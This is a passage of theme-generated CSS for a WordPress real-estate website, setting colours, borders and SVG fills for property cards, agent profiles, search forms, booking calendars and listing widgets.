							   .brands-owl-carousel .owl-nav button.owl-prev:hover:not(.disabled), 
							   .brands-owl-carousel .owl-nav button.owl-next:hover:not(.disabled),
							   .rh_agent_options label .control__indicator:after,
							   .inspiry_bs_orange div.dropdown-menu,
							   .rh_prop_search__form_smart .inspiry_select_picker_trigger.open button.dropdown-toggle,
							   .rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu,
							   .widget.RVR_Booking_Widget h4.title,
							   .rvr_phone_icon,
							   .rh_cfos .cfos_phone_icon,
							   .woocommerce span.onsale, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content { background : #f4c446; }
.rh_cfos .cfos_phone_icon:after,
								.rvr_phone_icon:after { border-left-color : #f4c446; }
.rtl .rh_cfos .cfos_phone_icon:before,
								.rh_prop_search__form_smart .rh_form_smart_top_fields .inspiry_select_picker_trigger.open button.dropdown-toggle { border-right-color : #f4c446; }
.rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link .rh_agent_form .rh_agent_form__row,
				               .rh_agent_form .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link .rh_agent_form__row,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link p,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link span,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link i,
							   .qe-faqs-filters-container li a:hover,
							   #dsidx-top-search span.dsidx-search-bar-openclose:hover,
							   #dsidx.dsidx-results .dsidx-paging-control a:hover,
							   .dsidx-results-widget .dsidx-expanded .featured-listing>h4 a:hover,
							   .commentlist article .comment-detail-wrap .comment-reply-link:hover,
							   .rh_modal .rh_modal__wrap a:hover,
							   .agent-content-wrapper .description a, 
							   .agent-content-wrapper .rh_agent_card__link,
							   .rh_prop_search__wrap_smart .open_more_features,
							   .inspiry_mod_search_form_smart .rh_prop_search__wrap_smart .open_more_features,
							   .rh_section__news_wrap .categories a:hover,
							   .rh_agent .rh_agent__details .rh_agent__phone a:hover,
							   .rvr_optional_services_status li.rh_property__feature .rvr_not_available i,
							   .rvr_fa_icon
							    { color : #f4c446; }
.rh_prop_search__buttons_smart .rh_prop_search__searchBtn button:hover,
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button:hover,
								.rh_form__item .inspiry-details-wrapper .inspiry-detail .add-detail:hover
								 { background : #e0b440; }
.inspiry_bs_orange div.dropdown-menu li.selected a,
								.inspiry_bs_orange div.dropdown-menu li:hover a,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu li.selected a,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu li:hover a,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger .bs-actionsbox .btn-block .bs-select-all:hover,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger .bs-actionsbox .btn-block .bs-deselect-all:hover { background : #cda53b; }
.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb { outline-color : #cda53b; }
.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track { box-shadow :  inset 0 0 6px #cda53b; }
.rh_cta__wrap .rh_cta__btns .rh_btn--secondary,
				.availability-calendar table td.unavailable,
				div.daterangepicker .calendar-table td.reserved,
				.rh_property__ava_calendar_wrap .calendar-guide ul li.reserved-days::before { background : rgba(244,196,70,1); }
.rh_cta__wrap .rh_cta__btns .rh_btn--secondary:hover, 
								.rh_btn--secondary:hover, .mc4wp-form-fields input:hover[type="submit"],
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__advance a { background : rgba(244,196,70,0.8); }
.rh_modal .rh_modal__wrap .rh_modal__dashboard .rh_modal__dash_link:hover svg,
								.rh_property__features_wrap .rh_property__feature .rh_done_icon svg,
								.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns a:hover svg path,
								.rh_list_card__wrap .rh_list_card__map_thumbnail .rh_list_card__btns a:hover svg path,
								.rh_property__print .rh_single_compare_button .highlight svg path,
								.rh_double_check,
								.rh_fav_icon_box a:hover svg path,
								.highlight svg path { fill : #f4c446; }
ul.rh_menu__main ul.sub-menu,
							   [data-tooltip][flow^=up]::before,
							   .rh_header_var_1 ul.rh_menu__main ul.sub-menu,
							   .rh_header_var_1 ul.rh_menu__main ul.sub-menu ul.sub-menu { border-top-color : #f4c446; }
.qe-testimonial-wrapper .qe-testimonial-img a:hover .avatar,
							   .commentlist article>a:hover img,
							   .rh_var_header .rh_menu__main .current-menu-ancestor,
							    .rh_var_header .rh_menu__main .current-menu-item,
							    .rh_var_header .rh_menu__main > li:hover,
							    .rh_prop_search__form_smart .inspiry_select_picker_trigger.open button.dropdown-toggle
							     { border-color : #f4c446; }
::selection { background-color : #1ea69a; }
::-moz-selection { background-color : #1ea69a; }
.rh_slide__desc .rh_slide_prop_price span,
							   .rh_slide__desc h3 .title:hover,
							   .rh_section--props_padding .rh_section__head .rh_section__subtitle,
							   .rh_section .rh_section__head .rh_section__subtitle,
							   .rh_prop_card .rh_prop_card__details h3 a:hover,
							   .rh_list_card__wrap .rh_list_card__map_wrap h3 a:hover,
							   .rh_list_card__wrap .rh_list_card__details_wrap h3 a:hover,
							   .rh_prop_card .rh_prop_card__details .rh_prop_card__priceLabel .rh_prop_card__price,
							   .rh_list_card__wrap .rh_list_card__map_details .rh_list_card__priceLabel .rh_list_card__price .price,
							   .rh_list_card__wrap .rh_list_card__priceLabel .rh_list_card__price .price,
							   .rh_prop_card .rh_prop_card__thumbnail .rh_overlay__contents a:hover,
							   .rh_agent .rh_agent__details h3 a:hover,
							   .rh_agent .rh_agent__details .rh_agent__phone a,
							   .rh_agent .rh_agent__details .rh_agent__email:hover,
							   .rh_agent .rh_agent__details .rh_agent__listed .figure,
							   .rh_list_card__wrap .rh_list_card__thumbnail .rh_overlay__contents a:hover,
							   .property-template-default .rh_page__property_price .price,
							   .rh_page__property .rh_page__property_price .price,
							   .rh_property_agent .rh_property_agent__agent_info .email .value,
							   .rh_property__id .id,
							   .rh_property__heading,
							   .rvr_price_details_wrap .rvr_price_details ul li.bulk-pricing-heading,
							   .rh_agent_card__wrap .rh_agent_card__head .rh_agent_card__listings .count,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover .rh_agent_form .rh_agent_form__row,
							   .rh_agent_form .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover .rh_agent_form__row,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover p,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover span,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover i,
							   .rh_agent_card__wrap .rh_agent_card__head .rh_agent_card__name .name a:hover,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__contact_wrap .contact a:hover,
							   .rh_agent_profile__wrap .rh_agent_profile__head .rh_agent_profile__details .detail a:hover,
							   .rh_agent_profile__wrap .rh_agent_profile__head .rh_agent_profile__dp .listed_properties .number,
							   .agent-content-wrapper .listed_properties .number,
							   .rh_page__head .rh_page__title .sub,
							   .rh_gallery__wrap .rh_gallery__item .item-title a:hover,
							   .qe-testimonial-wrapper .qe-testimonial-byline a,
							   .qe-faqs-filters-container li a,
							   ol.dsidx-results li.dsidx-prop-summary .dsidx-prop-features>div:before,
							   #dsidx-top-search span.dsidx-search-bar-openclose,
							   #dsidx.dsidx-results .dsidx-paging-control a,
							   .dsidx-results:not(.dsidx-results-grid) #dsidx-listings .dsidx-listing .dsidx-data .dsidx-primary-data .dsidx-price,
							   .dsidx-results:not(.dsidx-results-grid) #dsidx-listings .dsidx-listing .dsidx-data .dsidx-secondary-data>div:before,
							   .dsidx-results-widget .dsidx-expanded .featured-listing ul li:before,
							   #ihf-main-container a:focus,
							   #ihf-main-container a:hover,
							   #ihf-main-container h4.ihf-price,
							   #ihf-main-container a:hover .ihf-grid-result-address,
							   #ihf-main-container a:focus .ihf-grid-result-address,
							   .commentlist article .comment-detail-wrap .comment-reply-link,
							   .page-breadcrumbs-modern li a,
							   .page-breadcrumbs-modern li i,
							   .agent-content-wrapper .description a:hover,
							   .agent-content-wrapper .rh_agent_card__link:hover,
							   .property-thumbnail .property-price p,
							   .property-thumbnail .property-title a:hover,
							   .rh_property__agent_head .description p a:hover,
							   .rh_property__agent_head .contacts-list .contact.email a:hover,
							   .rh_section__news_wrap .categories a,
							   .rh_section__news_wrap h3 a:hover,
							   .rh_compare__slide_img .rh_compare_view_title:hover,
							   div.rh_login_modal_wrapper .rh_login_tabs li.rh_active,
							   div.rh_login_modal_wrapper .rh_login_tabs li:hover,
							   .rh_list_card__wrap .rh_list_card__map_thumbnail .rh_overlay__contents a:hover,
							   body .leaflet-popup-content p,
							   body .leaflet-popup-content .osm-popup-title a:hover,
							   body .rh_compare__slide_img .rh_compare_view_title:hover,
							   .rh_my-property .rh_my-property__publish .publish h5,
							   .rh_property__yelp_wrap .yelp-places-group-title i,
							   .infoBox .map-info-window p,
							   .rvr_request_cta_number_wrapper .rvr-phone-number a,
							   .widget.RVR_Owner_Widget .rvr_widget_owner_label,
							   .infoBox .map-info-window a:hover,
							   .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product .rh_agent_form .price.rh_agent_form__row, .rh_agent_form .woocommerce div.product .price.rh_agent_form__row, .woocommerce div.product span.price, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,
							   .rh_property__meta_wrap .rh_property__meta i,
							   .commentlist article .comment-detail-wrap .url,
							   h3.rh_heading_stylish a:hover,
							   .rh_theme_card__priceLabel_sty .rh_theme_card__price_sty,
							   .floor-plans-accordions .floor-plan-title .floor-plan-meta .floor-price-value,
							   .rvr_guests_accommodation_wrap .rvr_guests_accommodation ul li i.fas
							    { color : #e98c27; }
.rh_btn--primary, 
							   .post-password-form input[type="submit"],
							   .widget .searchform input[type="submit"],
							   .comment-form .form-submit .submit,
							   .rh_memberships__selection .ims-stripe-button .stripe-button-el,
							   .rh_memberships__selection #ims-free-button,
							   .rh_contact__form .wpcf7-form input[type="submit"],
							   .widget_mortgage-calculator .mc-wrapper p input[type="submit"],
							   .rh_memberships__selection .ims-receipt-button #ims-receipt,
							   .rh_contact__form .rh_contact__input input[type="submit"],
							   .rh_form__item input[type="submit"], .rh_pagination__pages-nav a,
							   .rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__searchBtn .rh_btn__prop_search,
							   .rh_modal .rh_modal__wrap button,
							   .rh_section__testimonial .diagonal-mod-background,
							   .rh_section__testimonial.flat-border,
							   .rh_blog__post .entry-header,
							   .rh_prop_search__form .rh_prop_search__fields .rh_prop_search__active,
							   .dsidx-widget-guided-search form input[type=submit],
							   .dsidx-widget-quick-search form input[type=submit],
							   ol.dsidx-results li.dsidx-prop-summary .dsidx-prop-title,
							   .rh_blog__post .entry-header,
							   .dsidx-results:not(.dsidx-results-grid) #dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo .dsidx-photo-count,
							   #dsidx-top-search #dsidx-search-bar .dsidx-search-controls .button button,
							   .dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-data .dsidx-primary-data .dsidx-price,
							   .dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo .dsidx-photo-count,
							   #dsidx .dsidx-large-button,
							   #dsidx .dsidx-small-button,
							   body.dsidx .dsidx-large-button,
							   body.dsidx .dsidx-small-button,
							   #dsidx-rentzestimate-notice,
							   #dsidx-zestimate-notice,
							   #dsidx.dsidx-details .dsidx-headerbar-green,
							   #ihf-main-container .title-bar-1,
							   #ihf-main-container .btn-primary,
							   #ihf-main-container .dropdown-menu>.active>a,
							   #ihf-main-container .dropdown-menu>li>a:hover,
							   #ihf-main-container .pagination li:first-child>a,
							   #ihf-main-container .pagination li:first-child>span,
							   #ihf-main-container .pagination li:last-child>a,
							   #ihf-main-container .pagination li:last-child>span,
							   #ihf-main-container .ihf-map-search-refine-link,
							   #ihf-main-container .btn-default,
							   .rh_sidebar .widget_ihomefinderpropertiesgallery>a,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-email,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-facebook,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-more,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-print,
							   button,
							   #ihf-main-container .modal-footer .btn,
							   .ihf-map-icon,
							   .rh_var2_header_meta_wrapper,
							   .rh_var3_header,
							   .open_more_features,
							   #home-properties-section .pagination a.current,
							   #home-properties-section .pagination a:hover,
							   .inspiry-floor-plans-group-wrapper .inspiry-btn-group .real-btn,
							   body .rh_fixed_side_bar_compare .rh_compare__submit,
							   .agent-custom-contact-form .wpcf7 input[type="submit"],
							   .rh_mod_sfoi_wrapper .rh_prop_search__select.rh_prop_search__active,
							   body .leaflet-popup-tip,
							   body .marker-cluster-small div,
							   .rh_prop_search__form .rh_prop_search__fields .inspiry_bs_is_open,
							   .rh_prop_search__form .rh_prop_search__fields .inspiry_bs_is_open .inspiry_select_picker_trigger button.dropdown-toggle,
							   .rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu,
							   #ui-datepicker-div .ui-datepicker-header,
							   #ui-datepicker-div .ui-datepicker-calendar tbody tr td.ui-datepicker-today, 
							   #ui-datepicker-div .ui-datepicker-calendar tbody tr td.ui-datepicker-current-day,
							   form.rh_sfoi_advance_search_form .inspiry_bs_is_open,
							   form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu,
							   .inspiry_bs_green div.dropdown-menu,
							   .widget.RVR_Booking_Widget .rvr-booking-form-wrap .rvr-booking-form .submission-area input[type="submit"],
							   .availability-calendar .paging,
							    .cluster div,
							    .ere_latest_properties_ajax .pagination a.current,
							    .ere_latest_properties_ajax .pagination a:hover,
							    .woocommerce #respond input#submit:hover, .woocommerce-page-wrapper .woocommerce a.button:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
							    .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
							    .select2-container--open .select2-dropdown--below, .select2-container--open .select2-dropdown--above,
								div.daterangepicker td.active, div.daterangepicker td.active:hover,
								.availability-calendar table td.today,
								.rh_property__ava_calendar_wrap .calendar-guide ul li.today::before,
								.success.booking-notice { background : #e98c27; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-webkit-slider-thumb { background : #e98c27; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-moz-range-thumb  { background : #e98c27; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-ms-thumb { background : #e98c27; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_interest { stroke : #f4c446; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_tax { stroke : #e98c27; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_hoa { stroke : rgba(233,140,39,0.3); }
.rh_property__mc_wrap .rh_property__mc .mc_cost li.mc_cost_interest::before { background-color : #f4c446; }
.rh_property__mc_wrap .rh_property__mc .mc_cost li.mc_cost_tax::before { background-color : #e98c27; }
.rh_property__mc_wrap .rh_property__mc .mc_cost li.mc_cost_hoa::before { background-color : rgba(233,140,39,0.3); }
#ihf-main-container .btn-primary:active,
							   #ihf-main-container .btn-primary:focus,
							   #ihf-main-container .btn-primary:hover,
							   #ihf-main-container .pagination li:first-child>a:hover,
							   #ihf-main-container .pagination li:first-child>span:hover,
							   #ihf-main-container .pagination li:last-child>a:hover,
							   #ihf-main-container .pagination li:last-child>span:hover,
							   #ihf-main-container .ihf-map-search-refine-link,
							   #ihf-main-container .btn-default:active,
							   #ihf-main-container .btn-default:focus,
							   #ihf-main-container .btn-default:hover,
							   .rh_sidebar .widget_ihomefinderpropertiesgallery>a:hover,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-email:hover,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-facebook:hover,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-more:hover,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-print:hover,
							   #ihf-main-container .modal-footer .btn:active,
							   #ihf-main-container .modal-footer .btn:focus,
							   #ihf-main-container .modal-footer .btn:hover,
							   .inspiry-floor-plans-group-wrapper .inspiry-btn-group .real-btn:hover,
							   .agent-custom-contact-form .wpcf7 input[type="submit"]:hover,
							   .widget.RVR_Booking_Widget .rvr-booking-form-wrap .rvr-booking-form .submission-area input[type="submit"]:hover,
							   .rh_mode_sfoi_search_btn button:hover { background : #d68124; }
.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu li.selected,
								.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu li:hover,
								.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu li.selected,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu li:hover,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								.inspiry_bs_green div.dropdown-menu li.selected a,
								#ui-datepicker-div .ui-datepicker-calendar tbody tr td:hover,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu .actions-btn:hover,
								.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu .actions-btn:hover,
								.inspiry_bs_green div.dropdown-menu ::-webkit-scrollbar-thumb,
								.inspiry_bs_green div.dropdown-menu li:hover a { background : #c47621; }
.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								.inspiry_bs_green div.dropdown-menu ::-webkit-scrollbar-thumb { outline-color : #c47621; }
.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track,
								.inspiry_bs_green div.dropdown-menu ::-webkit-scrollbar-track { box-shadow :  inset 0 0 6px #c47621; }
.rh_overlay { background : rgba(233,140,39,0.7); }
#dsidx-zestimate,#dsidx-rentzestimate { background-color : rgba(233,140,39,0.1); }
.rh_my-property .rh_my-property__publish .publish  { background-color : rgba(233,140,39,0.3); }
.rh_cta--contact .rh_cta .rh_cta__overlay { background-color : rgba(233,140,39,0.8); }
.rh_gallery__wrap .rh_gallery__item .media_container { background-color : rgba(233,140,39,0.9); }
blockquote,
				               .qe-faq-toggle .qe-toggle-title { background-color : rgba(233,140,39,0.1); }
.qe-faq-toggle .qe-toggle-title:hover,.qe-faq-toggle.active .qe-toggle-title, div.daterangepicker td.in-range:not(.active,.ends), .availability-calendar table td.available:not(.past-date,.today), .rh_property__ava_calendar_wrap .calendar-guide ul li.available-days::before { background-color : rgba(233,140,39,0.2); }
.qe-faq-toggle .qe-toggle-content { background-color : rgba(233,140,39,0.05); }
body .marker-cluster-small, .cluster { background-color : rgba(233,140,39,0.5); }
.rh_page__gallery_filters a.active,
							   .rh_page__gallery_filters a:hover,
							   .rh_page__head .rh_page__nav .active,
							   .rh_page__head .rh_page__nav .rh_page__nav_item:hover,
							   div.rh_login_modal_wrapper .rh_login_tabs li.rh_active,
							   div.rh_login_modal_wrapper .rh_login_tabs li:hover,
							   body .leaflet-popup-content-wrapper,
							   .infoBox .map-info-window { border-bottom-color : #e98c27; }
.ihf-map-icon:after, .infoBox .map-info-window .arrow-down,
							   .rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-top-color : #e98c27; }
blockquote,
							   .qe-testimonial-wrapper .qe-testimonial-img a .avatar,
							   #dsidx-rentzestimate, #dsidx-zestimate,
							   #dsidx.dsidx-details .dsidx-headerbar-green,
							   #dsidx.dsidx-details .dsidx-contact-form,
							   .commentlist article>a img,
							   .woocommerce #respond input#submit:hover, .woocommerce-page-wrapper .woocommerce a.button:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover { border-color : #e98c27; }
blockquote,
							   #dsidx-rentzestimate-triangle, #dsidx-zestimate-triangle,
							   .rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-left-color : #e98c27; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-right-color : #e98c27; }
.rh_slide__prop_meta .rh_svg,
							   .rh_svg,
							   .rh_banner .rh_view_type .active path,
							   .rh_banner .rh_view_type a:hover path,
							   .rh_view_type a.active svg path,
							   .rh_view_type a:hover svg path,							  
							   div.rh_modal_login_loader svg path { fill : #e98c27; }
.rh_btn--primary:hover, 
							   .post-password-form input[type="submit"]:hover,
							   .widget .searchform input[type="submit"]:hover,
							   .comment-form .form-submit .submit:hover,
							   .rh_memberships__selection .ims-stripe-button .stripe-button-el:hover,
							   .rh_memberships__selection #ims-free-button:hover,
							   .rh_contact__form .wpcf7-form input[type="submit"]:hover,
							   .widget_mortgage-calculator .mc-wrapper p input[type="submit"]:hover,
							   .rh_memberships__selection .ims-receipt-button #ims-receipt:hover,
							   .rh_contact__form .rh_contact__input input[type="submit"]:hover,
							   .rh_form__item input[type="submit"]:hover, .rh_pagination__pages-nav a:hover,
							   .rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__searchBtn .rh_btn__prop_search:hover,
							   .rh_modal .rh_modal__wrap button:hover,
							   #dsidx .dsidx-large-button:hover,
							   #dsidx .dsidx-small-button:hover,
							   body.dsidx .dsidx-large-button:hover,
							   body.dsidx .dsidx-small-button:hover,
							   .open_more_features:hover,
							   #rh_save_search button:hover,
							   body .rh_fixed_side_bar_compare .rh_compare__submit:hover,
							   .select2-container--default .select2-results__option[aria-selected=true], 
							   .select2-container--default .select2-results__option[data-selected=true],
							   div.rh_login_modal_wrapper button:not(.dropdown-toggle):hover
							    { background : #1c9d92; }
.page-breadcrumbs-modern li a:hover { color : #1c9d92; }
.rh_section__testimonial .quotes-marks svg,
				               .rh_view_type a svg path { fill : #1c9d92; }
.rh_banner { background-color : #303030; }
.rh_logo .rh_logo__heading a,
								.rh_var_header .rh_logo__heading a { color : #ffffff; }
.rh_mod_sticky_header.sticky_header_custom { background : #d48c34; }
.rh_mod_sticky_header.sticky_header_custom .menu-main-menu-container > ul > li > a { color : #57585a; }
.rh_mod_sticky_header.sticky_header_custom .menu-main-menu-container > ul > li:hover > a, 
				.rh_mod_sticky_header.sticky_header_custom .menu-main-menu-container > ul > li.current-menu-item > a,
				.rh_mod_sticky_header.sticky_header_custom .menu-main-menu-container > ul > li.active-menu-item > a { color : #ffffff; }
.rh_mod_sticky_header.sticky_header_custom .menu-main-menu-container li .sub-menu { border-top-color : #ffffff; }
.rh_mod_sticky_header.sticky_header_custom .rh_logo__heading a { color : #ffffff; }
.rh_mod_sticky_header.sticky_header_custom .rh_logo__heading a:hover { color : #ffffff; }
.rh_section--props_padding .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section--props_padding .rh_section__head .rh_section__desc { color : #808080; }
.rh_section--featured .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section--featured .rh_section__head .rh_section__desc { color : #808080; }
.rh_section__agents .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section__agents .rh_section__head .rh_section__desc { color : #808080; }
.rh_cta--featured .rh_cta__title { color : #ffffff; }
.rh_cta--featured .rh_cta__quote { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--secondary { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--greyBG { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--greyBG { background : rgba(255,255,255,0.25); }
.rh_cta__wrap .rh_cta__btns .rh_btn--greyBG:hover { background : rgba(255,255,255,0.4); }
.rh_cta--contact .rh_cta__title { color : #ffffff; }
.rh_cta--contact .rh_cta__quote { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--blackBG { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--blackBG { background : #303030; }
.rh_cta__wrap .rh_cta__btns .rh_btn--blackBG:hover { background : rgba(48,48,48,0.8); }
.rh_cta__wrap .rh_cta__btns .rh_btn--whiteBG { color : #303030; }
.rh_cta__wrap .rh_cta__btns .rh_btn--whiteBG { background : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--whiteBG:hover { background : rgba(255,255,255,0.8); }
.rh_latest-properties .diagonal-mod-background,
								.rh_latest-properties.flat-border { background-color : #F7F7F7; }
.rh_section--featured .diagonal-mod-background,
								.rh_section--featured.flat-border { background-color : #ffffff; }
.rh_testimonial .rh_testimonial__quote { color : #ffffff; }
.rh_testimonial .rh_testimonial__author .rh_testimonial__author_name { color : #ffffff; }
.rh_testimonial .rh_testimonial__author .rh_testimonial__author__link a { color : #ffffff; }
.rh_agent .rh_agent__details h3 a { color : #1a1a1a; }
.rh_agent .rh_agent__details .rh_agent__email, .rh_agent .rh_agent__details .rh_agent__listed .heading { color : #1a1a1a; }
.rh_section__agents .diagonal-mod-background,
								.rh_section__agents.flat-border { background-color : #f7f7f7; }
.rh_section__features .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section__features .rh_section__head .rh_section__desc { color : #808080; }
.rh_feature h4.rh_feature__title, .rh_feature h4.rh_feature__title a { color : #1a1a1a; }
.rh_feature .rh_feature__desc p { color : #808080; }
.rh_section__features .diagonal-mod-background,
								.rh_section__features.flat-border { background-color : #ffffff; }
.rh_section__partners .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section__partners .rh_section__head .rh_section__desc { color : #808080; }
.rh_section__partners .diagonal-mod-background,
								.rh_section__partners.flat-border { background-color : #ffffff; }
.rh_section__news .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section__news .rh_section__head .rh_section__desc { color : #808080; }
.rh_section__news .diagonal-mod-background,
								.rh_section__news.flat-border { background-color : #ffffff; }
.rh_prop_card .rh_prop_card__details,
				 .rh_list_card__wrap .rh_list_card__details_wrap, 
				 .rh_list_card__wrap .rh_list_card__map_wrap,
			     .rh_latest_properties_2 .rh_property_card_stylish_inner,
				.rh_latest_properties_2 .rh_detail_wrapper_2 { background-color : #ffffff; }
.rh_prop_card .rh_prop_card__details h3 a, 
				.rh_list_card__wrap .rh_list_card__map_wrap h3 a, 
				.rh_list_card__wrap .rh_list_card__details_wrap h3 a,
				h3.rh_heading_stylish a { color : #1a1a1a; }
.rh_list_card__wrap,
				.rh_list_card__wrap .rh_list_card__details_wrap .rh_list_card__excerpt, 
				.rh_prop_card .rh_prop_card__details .rh_prop_card__excerpt,
				.rh_prop_card .rh_prop_card__details,
				.rh_latest_properties_2,
				div.rh_added_sty
				 { color : #808080; }
.rh_prop_card .rh_prop_card__details .rh_prop_card__meta .figure, .rh_list_card__meta div .label, .rh_list_card__meta div .figure,
				.rh_prop_card_meta_theme_stylish .rh_prop_card__meta .figure { color : #444; }
.rh_prop_card .rh_prop_card__details .rh_prop_card__meta span.rh_meta_titles, 
								.rh_prop_card .rh_prop_card__details .rh_prop_card__priceLabel .rh_prop_card__status, 
								.rh_list_card__wrap .rh_list_card__map_details .rh_list_card__priceLabel .rh_list_card__price .status, 
								.rh_list_card__meta h4, .rh_list_card__wrap .rh_list_card__priceLabel .rh_list_card__price .status, 
								.rh_list_card__wrap .rh_list_card__priceLabel .rh_list_card__author span,
								.rh_theme_card__priceLabel_sty span.rh_theme_card__status_sty,
								div.rh_added_sty span,
								.rh_prop_card_meta_theme_stylish .rh_prop_card__meta .rh_meta_titles { color : #1a1a1a; }
.rh_prop_card .rh_prop_card__details .rh_prop_card__meta svg, .rh_list_card__meta div svg,
				                .rh_prop_card_meta_theme_stylish .rh_prop_card__meta .rh_svg { fill : #b3b3b3; }
.rh_label { color : #fff; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns a svg path, 
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns a svg path,
				.rh_fav_icon_box .favorite svg path
				 { fill : #ffffff; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns .favorite:hover svg path, 
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns .favorite:hover svg path,
				.rh_fav_icon_box .favorite:hover svg path
				 { fill : #ea3d3d; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns .rh_trigger_compare svg path,
